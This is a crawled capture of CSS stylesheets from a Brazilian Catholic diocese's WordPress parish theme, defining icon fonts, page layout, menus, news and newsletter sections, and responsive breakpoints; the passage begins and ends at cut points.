}

#dropinternos {
    float:right;
}
#dropinternos select {
    padding:10px; 
        margin: 0;
    cursor: pointer;
    color: #333;
    font-size: 0.75em !important;
    border: 1px solid #bbb;
}

.changecat{width: 50%;}
.changecat select{width: 48%; float: right;}
.changecat input{width: 48%; float: left; color: #343434; padding: 10.5px 10px; cursor: pointer; font-size: 0.75em !important;}

#previouspost {
    float: left;
    width: 50%;
}
#nextpost {
    float: right;
    width: 50%;
    text-align: right;
}

.fc-list-heading-main, .fc-list-heading-alt {
    font-weight: 700 !important;
}

--- FILE ---
content_type: text/css
request_url: https://diocesedeviana.org.br/wp-content/themes/minhaparoquia/css/styles.css
body_size: 1526
content:
@charset "UTF-8";

@font-face {
  font-family: "minhaparoquia";
  src:url("fonts/minhaparoquia.eot");
  src:url("fonts/minhaparoquia.eot?#iefix") format("embedded-opentype"),
    url("fonts/minhaparoquia.woff") format("woff"),
    url("fonts/minhaparoquia.ttf") format("truetype"),
    url("fonts/minhaparoquia.svg#minhaparoquia") format("svg");
  font-weight: normal;
  font-style: normal;

}

[data-icon]:before {
  font-family: "minhaparoquia" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="icon-"]:before,
[class*=" icon-"]:before {
  font-family: "minhaparoquia" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-facebook:before {
  content: "\61";
}
.icon-instagram:before {
  content: "\62";
}
.icon-youtube:before {
  content: "\63";
}
.icon-search:before {
  content: "\64";
}
.icon-cross:before {
  content: "\65";
}
.icon-marker:before {
  content: "\66";
}
.icon-phone:before {
  content: "\67";
}
.icon-bible:before {
  content: "\68";
}
.icon-calendar:before {
  content: "\69";
}
.icon-open-book:before {
  content: "\6b";
}
.icon-church:before {
  content: "\6c";
}
.icon-heart-hand:before {
  content: "\6d";
}
.icon-video-conference:before {
  content: "\6a";
}


--- FILE ---
content_type: text/css
request_url: https://diocesedeviana.org.br/wp-content/themes/minhaparoquia/style-tema.css
body_size: 30449
content:
.container {
    display: flex;
    width: 1200px;
    max-width: 90%;
    padding: 50px 0;
    flex-wrap: wrap;
    margin: auto;
}

/*TOPBAR*/
.main_topbar {
    background-color: var(--color-dark-blue);
    color: #FFF;
}

.main_topbar .container {
    padding: 10px 0;
    justify-content: space-between;
    align-items: center;
}

/*Infos*/
.main_topbar_infos {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.main_topbar_infos article {
    margin-right: 20px;
}

.main_topbar_infos h2 {
    font-size: 1em;
    color: #FFF;
}

/*Redes Sociais*/
.main_redes_sociais {
    display: flex;
    align-items: center;
}

.main_redes_sociais i,
.main_redes_sociais span {
    margin: 0 10px;
    font-size: 1.1em;
}

.main_redes_sociais a {
    color: #FFF;
}

.main_redes_sociais a:hover,
.main_redes_sociais span:hover{
    opacity: 0.7;
}

/*HEADER*/
.main_header .container {
    padding: 20px 0;
}

/*Logo*/
.main_logo {
    width: 90%;
    max-width: 284px;
    margin: auto;
}

.main_logo a:hover {
    opacity: 0.7;
}

/*MENU*/
.main_menu {
    background-color: var(--color-blue);
}

.main_menu .container {
    padding: 0;
    align-items: center;
    justify-content: space-between;
}

.main_menu .main_redes_sociais {
    display: none;
}

/*Busca*/
.main_busca ::placeholder {
    color: #FFF;
    opacity: 1;
}

.main_busca :-ms-input-placeholder {
    color: #FFF;
}

.main_busca ::-ms-input-placeholder {
    color: #FFF;
}

.jicon_busca {
    cursor: pointer;
}

.main_busca {
    width: 100%;
    height: 100%;
    min-height: 100%;
    position: fixed;
    z-index: 9999;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.8);
    display: none;
}

.main_busca form {
    width: 60%;
    margin: 15% 20% 0 20%;
    position: relative;
}

.main_busca input[type="text"] {
    width: 100%;
    float: left;
    font-size: 1.2em;
    background: rgba(255, 255, 255, 0.1);
    color: #FFF;
    border: none;
    border-bottom: 1px solid #FFF;
    padding: 15px 54px 15px 20px;
}

.main_busca input[type="submit"] {
    width: 54px;
    min-height: 54px;
    float: left;
    position: absolute;
    right: 0;
    top: 0;
    border: none;
    background-color: rgba(0, 0, 0, 0);
    background-image: url(img/icon-busca.png);
    background-position: center;
    background-repeat: no-repeat;
    background-size: auto 35%;
    cursor: pointer;
}

.main_busca input[type="submit"]:hover {
    opacity: 0.7;
}

.j_fechar_busca {
    position: absolute;
    top: 2%;
    right: 2%;
    cursor: pointer;
}

.j_fechar_busca i {
    color: #FFF;
    font-size: 1.5em;
}

.j_fechar_busca:hover {
    opacity: 0.7;
}

/*Menu Principal*/
.menu_principal {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
}

.menu_principal li {
    position: relative;
}

.menu_principal > li::after {
    width: 2px;
    height: 20px;
    content: '';
    position: absolute;
    right: 0;
    top: calc(50% - 10px);
    background-color: #FFF;
}

.menu_principal > li:last-child::after {
    display: none;
}

.menu_principal a {
    display: block;
    font-weight: bold;
    font-size: 1.12em;
    text-transform: uppercase;
    color: #FFF;
    padding: 20px 18px;
    transition: 0.3s all;
    -webkit-transition: 0.3s all;
    -moz-transition: 0.3s all;
}

.menu_principal li:hover > a,
.menu_principal a:hover {
    opacity: 0.7;
}

.menu_principal ul {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 999;
    width: 230px;
    background-color: #FFF;
    -webkit-box-shadow: 0px 2px 3px 0px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0px 2px 3px 0px rgba(0, 0, 0, 0.15);
    box-shadow: 0px 2px 3px 0px rgba(0, 0, 0, 0.15);
    visibility: hidden;
    opacity: 0;
    transition: visibility 0s, opacity 0.2s linear
}

.menu_principal ul li {
    border: none;
    width: 100%;
}

.menu_principal ul a {
    padding: 15px 20px;
    font-size: 1em;
    color: var(--color-blue);
}

.menu_principal ul a:hover {
    opacity: 0.7;
}

.menu_principal li:hover > ul {
    visibility: visible;
    opacity: 1;
}

.busca_bar {
    font-size: 1.3em;
    color: #5a5a5a;
}

.busca_bar:hover {
    color: #cc0000;
}

.b_menu_mobile {
    display: none;
}

/*AVISOS PAROQUIAIS*/
.main_liturgia .container {
    padding: 0;
    background-color: var(--color-gold);
}

.main_liturgia_header {
    text-align: center;
    color: #FFF;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: var(--color-blue);
    padding: 15px 40px;
}

.main_liturgia_header h2 {
    text-transform: uppercase;
    font-weight: bold;
    font-size: 1.125em;
}

.main_liturgia_content {
    flex: 1;
    display: flex;
    flex-direction: column;
    padding: 15px 25px;
}

.main_liturgia_content a {
    color: #FFF;
}

.main_liturgia_content a:hover {
    opacity: 0.7;
}

.main_liturgia_content_item {
    flex: 1;
    text-align: center;
    margin: 5px 0;
}

.main_liturgia_content_item h3 {
    font-weight: normal;
    font-size: 1.125em;
}

/*LINKS*/
.main_links .container {
    padding: 40px 0;
}

.main_links_item {
    flex-basis: 14.28%;
    text-align: center;
    padding: 0 10px;
}

.main_links_item a {
    width: 100%;
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    color: var(--color-blue);
}

.main_links_item i {
    font-size: 3.5em;
    margin-bottom: 20px;
}

.main_links_item span {
    width: 100px;
    height: 70px;
    position: relative;
    display: inline-block;
    margin: 0 auto;
    margin-bottom: 20px;
    overflow: hidden;
}

.main_links_item span::before {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    content: '';
    background-position: center;
    background-size: auto 80%;
    background-repeat: no-repeat;
}

.main_links_item h2 {
    flex-basis: 100%;
    font-size: 1em;
    font-weight: var(--weight-semibold);
}

.main_links_item .span_boletim::before {
    background-image: url(img/deletar/brasao-dom-everaldo.png);
}

.main_links_item .span_camara::before {
    background-image: url(img/deletar/brasao-camara.png);
}

.main_links_item .span_saobonifacio::before {
    background-image: url(img/deletar/icon-sao-bonifacio.png);
}

.main_links_item a:hover {
    opacity: 0.7;
}

/*TITLE SECTIONS*/
.title_sections {
    width: 100%;
    display: flex;
    align-items: center;
    margin-bottom: 40px;
}

.title_sections h2 {
    padding: 10px 25px;
    font-size: 1.5em;
    font-weight: var(--weight-semibold);
    text-transform: uppercase;
    color: var(--color-blue);
}

.title_sections.white h2 {
    color: #FFF;
}

.title_sections .line {
    height: 1px;
    flex: 1;
    background-color: var(--color-blue);
}

.title_sections.white .line {
    background-color: #FFF;
}

/*ATUALIDADES*/
.main_atualidades .container {
    justify-content: space-between;
    padding-top: 0;
}

.main_atualidades_item {
    flex-basis: 30%;
}

.main_atualidades_item a {
    display: block;
}

.main_atualidades_item img {
    -webkit-box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.15);
    box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.15);
    transition: 0.3s all;
}

.main_atualidades_item_header {
    width: 100%;
    display: inline-block;
    margin-top: 25px;
}

.main_atualidades_item_header h3 {
    text-transform: uppercase;
    font-size: 1em;
    font-weight: var(--weight-semibold);
    color: var(--color-blue);
}

.main_atualidades_item a:hover img {
    -webkit-box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.30);
    -moz-box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.30);
    box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.30);
}

/*PAROCO*/
.main_paroco {
    background-image: url(img/bg-santo.jpg);
    background-size: cover;
    background-attachment: fixed;
    position: relative;

    -webkit-box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.15);
    box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.15);
}

.main_paroco .container {
    align-items: flex-end;
    justify-content: space-between;
    flex-wrap: wrap;
    padding: 30px 0 0 0;
}

.main_paroco_thumb {
    flex-basis: 20%;
    max-width: 240px;
}

.main_paroco_right {
    flex-basis: 70%;
    margin-bottom: 30px;
}

.main_paroco_right h2 {
    color: var(--color-blue);
    font-size: 2em;
    margin-bottom: 40px;
    text-transform: uppercase;
    font-weight: var(--weight-medium);
}

.main_paroco_right h2 strong {
    font-size: 2em;
    line-height: 2.5;
    text-transform: initial;
}

.main_paroco_right_btns {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.main_paroco_right_btns .btn {
    flex-basis: 22.75%;
    display: flex;
    align-items: center;
    justify-content: center;
    text-transform: initial;
    font-size: 1em;
    padding: 10px;
}

.main_paroco_right_btns .btn h3 {
    font-weight: var(--weight-semibold);
    font-size: 1em;
}

/*NEWS*/
.main_news .container {
    justify-content: space-between;
    flex-wrap: wrap;
}

.main_news_column {
    flex-basis: 30%;
}

/*Fotos*/
.main_fotos {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-gap: 20px;
}

.main_fotos a {
    display: block;
}

.main_fotos a:hover {
    opacity: 0.7;
}

/*Vídeos*/
.main_videos {
    display: flex;
    flex-direction: column;
    gap: 30px;
}

.main_videos_item {
    width: 100%;
    float: left;
}

.main_videos_item a {
    display: block;
}

.main_videos_item_thumb {
    position: relative;
    width: 100%;
    display: inline-block;
    margin-bottom: 20px;
}

.video_hover {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: url(img/video-hover.png);
    background-position: center;
    background-repeat: no-repeat;
    background-size: 15%;
    transition: 0.3s all;
    -webkit-transition: 0.3s all;
    -moz-transition: 0.3s all;
}

.main_videos_item a:hover .video_hover {
    background-image: url(img/video-hover-hover.png);
}

.main_videos_item h3 {
    text-transform: uppercase;
    color: var(--color-blue);
    font-size: 1.25em;
}

.main_news_column .title_sections h2,
.main_midias .title_sections h2,
.main_rodape .title_sections h2 {
    padding-left: 0;
}

.main_news_item {
    margin-bottom: 30px;
}

.main_news_item:nth-of-type(3) {
    margin-bottom: 0;
}

.main_news_item a {
    display: flex;
    flex-wrap: wrap;
}

.main_news_item a:hover {
    opacity: 0.7;
}

.main_news_item_thumb {
    flex-basis: 45%;
}

.main_news_item_header {
    flex-basis: 55%;
    padding-left: 20px;
}

.main_news_item_header h3 {
    font-size: 1em;
    font-weight: var(--weight-semibold);
    color: var(--color-blue);
    text-transform: uppercase;
}

/*BOLETIM*/
.main_boletim{
    background-image: url("img/bg-boletim.jpg");
    background-position: center;
    background-repeat: no-repeat;

    -webkit-box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.15);
    box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.15);
}

.main_boletim .container{
    justify-content: space-between;
}

.main_boletim_thumb{
    flex-basis: 48%;
}

.main_boletim_content{
    flex-basis: 48%;
    color: #FFF;
}

.main_boletim_content h3{
    font-size: 1.125em;
    text-transform: uppercase;
    font-weight: var(--weight-semibold);
    margin-bottom: 20px;
}

.main_boletim_content p{
    font-size: 1.125em;
    margin-bottom: 30px;
}

/*NEWSLETTER*/
.main_newsletter {
    background-color: var(--color-dark-blue);
    color: #FFF;

    -webkit-box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.15);
    box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.15);
}

.main_newsletter .container {
    justify-content: center;
    padding: 40px 0;
}

.main_newsletter header {
    margin-bottom: 40px;
    text-align: center;
}

.main_newsletter header h2 {
    font-size: 2em;
    font-weight: bold;
    margin-bottom: 20px;
}

.main_newsletter p {
    font-size: 1.8em;
    font-style: italic;
    margin-bottom: 40px;
}

.main_newsletter form {
    flex-basis: 100%;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: space-between;
}

.main_newsletter input[type="text"], .main_newsletter input[type="email"] {
    width: auto;
    flex-basis: 38%;
    padding: 0 20px;
    border: 0;
    line-height: 50px;
    font-size: 1.2em;
    color: #000;
}

.main_newsletter input[type="submit"] {
    flex-basis: 15%;
    float: none;
    line-height: 50px;
    font-size: 1.2em;
    text-align: center;
    padding: 0;
    margin-left: 15px;
    cursor: pointer;
    border: none;
}

.main_newsletter input[type="submit"]:hover {
    background-color: #555;
    color: #FFF;
}

/*RODAPE*/
.main_rodape .container {
    flex-wrap: wrap;
    align-items: flex-start;
    justify-content: space-between;
}

.box_rodape {
    flex-basis: 48%;
}

/*Links*/
.main_parceiros {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.main_parceiros_item {
    flex-basis: 30%;
}

.main_parceiros_item a {
    display: block;
}

.main_parceiros_item a:hover {
    opacity: 0.7;
}

/*Dados*/
.main_dados {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.main_dados_thumb {
    flex-basis: 28%;
    text-align: center;
}

.main_dados_thumb .btn {
    font-size: 0.875em;
    float: none;
    display: inline-block;
    margin-top: 15px;
    text-transform: initial;
    -webkit-border-radius: 18px;
    -moz-border-radius: 18px;
    border-radius: 18px;
}

.main_dados_content {
    flex-basis: 67%;
}

.main_dados_content h3 {
    font-size: 1em;
    font-weight: 400;
    margin-bottom: 15px;
}

.main_dados_content h3 {
    font-size: 1em;
    font-weight: 400;
}

.main_dados_content h3:before {
    color: #880000;
}

/*COPYRIGHT*/
.main_copyright {
    background-color: var(--color-dark-blue);
    color: #FFF;
}

.main_copyright .container {
    align-items: center;
    padding: 20px 0;
    justify-content: space-around;
    flex-wrap: wrap;
}

.logo_rodape {
    max-width: 245px;
}

.logo_rodape a {
    display: block;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
}

.logo_rodape a:hover {
    opacity: 0.7;
}

.main_copyright p {
    font-size: 0.875em;
    margin: 0;
    color: #FFF;
}

.assinatura {
    flex-basis: 100%;
    max-width: 230px;
    text-align: right;
}

.assinatura a {
    width: 100%;
    max-width: 130px;
    vertical-align: middle;
    height: 40px;
    display: inline-block;
    background-image: url(img/logo-arede-branco.png);
    background-repeat: no-repeat;
    background-position: center;
    background-size: auto 100%;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
}

.assinatura a:hover {
    opacity: 0.7;
}

.main_internas{justify-content: space-between; padding: 40px 0;}

.box_left{flex-basis: 73%; max-width: 73%; float: left;}

.sidebar{flex-basis: 23.25%; max-width: 23.25%; float: right;}

.divider_dois, .divider_tres{width: 100%; height:1px; float: left;}
.divider_dois{display: none;}

.tags{margin-top: 20px;}
.tags a{font-size: 0.875em; display: inline-block; padding: 5px; border-radius: 3px; transition: all 0.3s; -webkit-transition: all 0.3s; -moz-transition: all 0.3s;}
.tags a:hover{background-color: var(--color-blue); color: #FFF;}

#relacionados {float: left; width: 100%; color: #999; padding-bottom: 15px; margin:20px 0; border-bottom: 2px solid #CCC;}
#relacionados h3 {text-transform: uppercase; margin-bottom: 10px !important; color: var(--color-blue);}

#relacionados ul{float: left; margin-bottom: 10px;}
#relacionados li{width: 22.75%; margin: 0 3% 0 0 !important; list-style: none !important; float: left;}
#relacionados li:nth-of-type(4n+0){margin: 0 !important;}
#relacionados img{margin-bottom: 15px; height: auto;}
#relacionados a{font-weight: 700;}

.comment-author img{width: auto; margin-right: 10px;}

.wp-pagenavi {
    width: : 100%;
    display: inline-block;
}

.listas{width: 30%; margin: 0 5% 30px 0; float: left;}
.listas a{width: 100%; float: left;}
.listas a:hover{opacity: 0.7;}
.listas:nth-of-type(3n+0){margin-right: 0;}
.listas .thumb {width: 100%; float: left; margin-bottom: 15px;}
.listas img {width: 100%; height: auto;}

.listas h1{width: 100%; font-size: 1.2em !important; line-height: 120% !important; margin-bottom: 10px !important;}
.listas time{font-size: 0.8em;}

#lista a {width: 100%; float: left; margin-bottom: 10px; border-bottom: 1px solid #f5f5f5; padding-bottom: 10px; color: #999; font-size: 14px;}
#lista img {width: 60px; height: 60px; float: left; margin-right: 8px; box-shadow: 0 1px 10px #999999; -moz-box-shadow: 0 1px 10px #999999; -webkit-box-shadow: 0 1px 10px #999999; border-radius:3px;}
#lista a p {float: right; font-size: 10px; color: #CCC;}

#lista_arquivos a {width:100%; float:left; margin-bottom:10px; border-bottom:1px solid #ECECEC; padding-bottom:10px; color:#999; font-size:20px;}
#lista_arquivos img {width: auto; float:left; margin-right:20px;}

.lista_banca {width: 33.33333333333333%; float: left; padding: 10px;}
.lista_banca_content{padding: 20px 20px 20px 20px; overflow: hidden; background-color: #FFF; transition: 0.3s all; -webkit-transition: 0.3s all; -moz-transition: 0.3s all; -webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.08); -moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.08); box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.08);}
.lista_banca_content:hover{-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25); -moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25); box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);}
.lista_banca_content img{margin-bottom: 20px;}
.lista_banca_content h1{display: inline-block; color: #555; font-size: 1.2em; margin-bottom: 0; transition: 0.3s all; -webkit-transition: 0.3s all; -moz-transition: 0.3s all;}
.lista_banca_content:hover h1{color: var(--color-blue);}

#tabs { float: right; width: 100%; margin-bottom: 20px; background-color: var(--color-blue); text-shadow: 0px 1px 0px #CCC; text-shadow: 1px 1px #f5f5f5; }

.alignleft {float: left; margin-right: 20px; margin-bottom: 16px; }
.alignright {float: right; margin-left: 20px; margin-bottom: 16px; }
.alignbottom {margin-bottom: 20px;}
.aligncenter {float: none; margin: 0 auto; display: flex; flex-direction: column;}

img.alignleft {width: auto !important; float: left; margin-right: 20px; margin-bottom: 16px; box-shadow: 0 1px 5px #999999; -moz-box-shadow: 0 1px 5px #999999; -webkit-box-shadow: 0 1px 5px #999999; }
img.alignright {width: auto !important; float: right; margin-left: 20px; margin-bottom: 16px; box-shadow: 0 1px 5px #999999; -moz-box-shadow: 0 1px 5px #999999; -webkit-box-shadow: 0 1px 5px #999999;}
img.alignbottom {width: auto !important; margin-bottom: 20px; box-shadow: 0 1px 5px #999999; -moz-box-shadow: 0 1px 5px #999999; -webkit-box-shadow: 0 1px 5px #999999;}
img.alignnone {width: auto !important; box-shadow: 0 1px 5px #999999; -moz-box-shadow: 0 1px 5px #999999; -webkit-box-shadow: 0 1px 5px #999999;}
img.aligncenter {width: auto !important; box-shadow: 0 1px 5px #999999; -moz-box-shadow: 0 1px 5px #999999; -webkit-box-shadow: 0 1px 5px #999999; }

.perfil{width: 100%; float: left; margin-bottom: 20px; padding: 20px; }
.thumb_perfil{width: 22%; float: left;}
.desc_perfil{width: 78%; padding-left: 20px; float: left; line-height: 120%  !important;}
.desc_perfil h1{font-size: 1.7em  !important; margin-bottom: 10px !important;}
.desc_perfil h2{font-size: 1.3em; font-weight: 400;}
.desc_perfil span{font-size: 0.75em; width: 100%; float: left; opacity: 0.6; margin: 5px 0;}
.desc_perfil p{margin: 10px 0 0 0; width: 100%; float: left; font-size: 0.875em;}
.desc_perfil a{font-weight: 700;}
.desc_perfil a:hover{text-decoration: underline;}

.post_content_author{
    flex-basis: 100%;
    display: flex;
    align-items: center;
    margin: 30px 0;
    padding-top: 30px;
    border-top: 1.2px solid rgba(0, 0, 0, 0.2);
    font-size: 1.125em;
    color: var(--black-font);
}

.post_content_author .thumb {
    max-width: 110px;
    padding-right: 30px;
}

.post_content_author .thumb img {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
}

.conteudo .gallery-item { width: 30% !important; margin: 0 5% 30px 0 !important; }
.conteudo .gallery-item:nth-of-type(3n+0) { margin: 0 !important; }
.conteudo .gallery-item img { width: 100% !important; height: auto !important; }

.title_sidebar{border-bottom: 1px solid #e9e9e9; margin-bottom: 30px;}
.title_sidebar h1{color: var(--color-blue); font-size: 1.3em; line-height: 44px; padding-bottom: 10px; text-transform: uppercase; font-weight: 700;}

.ultimas_noticias{display: inline-block; margin-bottom: 30px;}

.item_ultn{width: 100%; float: left; margin-bottom: 20px;}
.item_ultn:last-of-type{margin: 0;}

.thumb_uln{width: 40%; float: left;}
.item_ultn a{display: block;}
.item_ultn a:hover{opacity: 0.7;}
.item_ultn header{width: 55%; float: right;}
.item_ultn h1{font-size: 1em; color: var(--color-blue); font-weight: 700;}
.item_ultn time{font-size: 0.875em; color: #333;}

.ultimas_videos{width: 100%; float: left; margin-bottom: 30px;}

.sidebar .box_facebook{width: 100%;}

.pgzoomimg {
    margin: auto !important;
    float: none !important;
    max-width: 90% !important;
    width: 700px !important;
}

/*
BREAKPOINT: 1240px
*/
@media (max-width: 78em) {
    .main_header {
        border-bottom: 5px solid var(--color-blue);
    }

    .main_header .container {
        position: relative;
        justify-content: space-between;
        align-items: center;
    }

    .main_logo {
        margin: 0;
    }

    .main_topbar .container {
        justify-content: center;
    }

    .b_menu_mobile {
        width: 40px;
        height: 40px;
        margin: 30px 20px 30px 0;
        position: relative;
        cursor: pointer;
        background-color: var(--color-blue);
        display: block;
    }

    .b_menu_mobile:before, .b_menu_mobile:after {
        position: absolute;
        display: block;
        content: '';
        transition: all 0.2s ease;
        -webkit-transition: all 0.2s ease;
        -moz-transition: all 0.2s ease;
    }

    .b_menu_mobile:before {
        top: 13px;
        left: 10px;
        height: 2px;
        width: 20px;
        background-color: #FFF;
    }

    .b_menu_mobile:after {
        top: 19px;
        left: 10px;
        height: 8px;
        width: 20px;
        border-top: 2px solid #FFF;
        border-bottom: 2px solid #FFF;
    }

    .menu-open:before {
        top: 19px;
        background-color: #FFF;
        width: 20px;
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg);
        -o-transform: rotate(-45deg);
        transform: rotate(-45deg);
    }

    .menu-open:after {
        top: 19px;
        border: 0;
        height: 2px;
        width: 20px;
        background-color: #FFF;
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        transform: rotate(45deg);
    }

    .main_menu {
        display: block;
        position: fixed;
        left: -100%;
        top: 0;
        padding: 0;
        width: 76%;
        height: 100%;
        min-width: 200px;
        background-color: var(--color-blue);
        border: none;
        max-width: 340px;
        margin: 0;
        z-index: 99999;
        overflow: hidden;
        overflow-y: auto;
        -webkit-box-shadow: 2px 0px 10px 0px rgba(0, 0, 0, 0.3);
        -moz-box-shadow: 2px 0px 10px 0px rgba(0, 0, 0, 0.3);
        box-shadow: 2px 0px 10px 0px rgba(0, 0, 0, 0.3);
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        border-radius: 0;
    }

    .main_menu .container {
        width: 100%;
        max-width: 100%;
    }

    .j_fechar_busca, .jicon_busca {
        display: none !important;
    }

    .main_menu .main_busca {
        display: block !important;
        height: auto;
        float: left;
        min-height: 0;
        position: initial;
        margin: 0;
        width: 100%;
        max-width: 100%;
        padding: 30px;
        background: rgba(0, 0, 0, 0);
    }

    .main_menu .main_busca form {
        width: 100%;
        margin: 0;
    }

    .main_menu .main_busca input[type="text"] {
        padding: 0 40px 0 15px;
        line-height: 40px;
        color: #FFF;
        border-color: #FFF;
    }

    .main_menu .main_busca input[type="submit"] {
        width: 40px;
        min-height: 40px;
        background-image: url(img/icon-busca.png);
    }

    .main_redes_sociais {
        display: none;
    }

    .main_menu .main_redes_sociais {
        width: 100%;
        max-width: 100%;
        display: flex !important;
        justify-content: center;
        margin: 0;
        padding: 20px 0;
        position: initial;
    }

    .main_menu .main_redes_sociais a {
        margin: 0 10px;
        font-size: 1.3em;
    }

    .main_menu .main_redes_sociais i {
        color: #FFF !important;
    }

    .main_menu .main_redes_sociais a:hover {
        opacity: 0.7;
    }

    .menu_principal {
        flex-basis: 100%;
    }

    .menu_principal, .menu_principal li,
    .menu_principal a, .menu_principal ul,
    .menu_principal ul li, .menu_principal ul a {
        float: left;
        text-align: center;
        visibility: visible;
        opacity: 1;
        line-height: 1.2;
        position: static;
        width: 100%;
        flex-basis: 100%;
        flex-wrap: wrap;
        height: auto;
        border: none;
        margin: 0;
        padding: 0 !important;
        background: none !important;
        box-shadow: none;
    }

    .menu_principal li a {
        font-size: 1em;
        padding: 15px 30px !important;
        color: #FFF !important;
    }

    .menu_principal > li > a:after {
        display: none;
    }

    .menu_principal ul {
        background-color: rgba(0, 0, 0, 0.3) !important;
        border-radius: 0;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
    }

    .menu_principal ul a {
        font-size: 1em;
    }

    .menu_principal a:hover {
        opacity: 0.7 !important;
    }

    .main_liturgia .container {
        max-width: 100%;
    }
}

/*
BREAKPOINT: 1080px
*/
@media (max-width: 67.5em) {
    .main_links .container {
        justify-content: center;
    }

    .main_links_item {
        flex-basis: 50%;
        padding: 15px 10px;
    }

    .title_sections h2 {
        font-size: 1.2em;
    }

    .main_paroco_right h2 {
        font-size: 1.3em;
    }

    .main_paroco_right_btns .btn {
        flex-basis: 48%;
        margin: 15px 0;
    }

    .main_copyright .container {
        justify-content: center;
        text-align: center;
        padding: 30px 0;
    }

    .main_copyright p {
        width: 100%;
        margin: 30px 0;
    }

    .box_left{flex-basis: 100%; max-width: 100%; margin: 0 0 30px 0;}

    .sidebar{flex-basis: 100%; max-width: 100%;}
    
    .ultimas_noticias{width: 100%; float: left; margin-bottom: 30px;}
    
    .item_ultn{width: 30%; float: left; margin: 0 5% 0 0;}
    .item_ultn:nth-of-type(3){margin-right: 0;}
}

/*
BREAKPOINT: 870px
*/
@media (max-width: 55em) {
    .main_topbar_infos h2 {
        font-size: 1em;
    }

    .main_liturgia .container {
        flex-direction: column;
    }

    .main_paroco .container {
        flex-direction: column;
    }

    .main_paroco_thumb {
        flex-basis: 90%;
        max-width: 300px;
        order: 1;
        margin: 0 auto;
    }

    .main_paroco_right {
        margin: 0 auto 30px auto;
        text-align: center;
    }

    .main_news_column {
        flex-basis: 100%;
        margin: 15px 0;
    }

    .main_boletim .container {
        flex-direction: column;
        text-align: center;
    }

    .main_boletim_thumb {
        flex-basis: 90%;
        max-width: 400px;
        margin: auto;
    }

    .main_boletim_content {
        flex-basis: 90%;
        max-width: 400px;
        margin: 30px auto 0 auto;
        display: flex;
        flex-direction: column;
    }

    .main_fotos {
        flex-basis: 100%;
        margin-bottom: 30px;
    }

    .main_videos {
        flex-basis: 100%;
    }
}

/*
BREAKPOINT: 768px
*/
@media (max-width: 49em) {
    .main_newsletter form {
        justify-content: flex-end;
    }

    .main_newsletter input[type="text"], .main_newsletter input[type="email"] {
        width: auto;
        flex-basis: 100%;
        margin-bottom: 15px;
    }

    .main_newsletter input[type="submit"] {
        flex-basis: 50%;
        max-width: 200px;
    }

    .box_rodape {
        flex-basis: 100%;
        margin: 15px 0;
    }

    .listas:nth-of-type(3n+0),
    .listas{width: 48%; margin-right: 4%;}
    .listas:nth-of-type(2n+0){margin-right: 0;}
    
    .divider_tres{display: none;}
    .divider_dois{display: block;}
    
    .lista_banca {width: 50%;}
}

/*
BREAKPOINT: 640px
*/
@media (max-width: 40em) {
    .main_liturgia_content_item h3 {
        font-size: 0.875em;
    }

    .main_links_item {
        flex-basis: 100%;
    }

    .main_atualidades_item {
        flex-basis: 100%;
        margin: 15px 0;
    }

    .item_ultn:nth-of-type(2),
    .item_ultn:nth-of-type(3),
    .item_ultn{width: 100%; float: left; margin: 0 0 30px 0; display: block;}
    .item_ultn:nth-of-type(3){margin: 0;}
    
    #tabs {width: 100%;}
    
    .alignleft {width: 100% !important; max-width: 100% !important;}
    .alignright {width: 100% !important; max-width: 100% !important;}
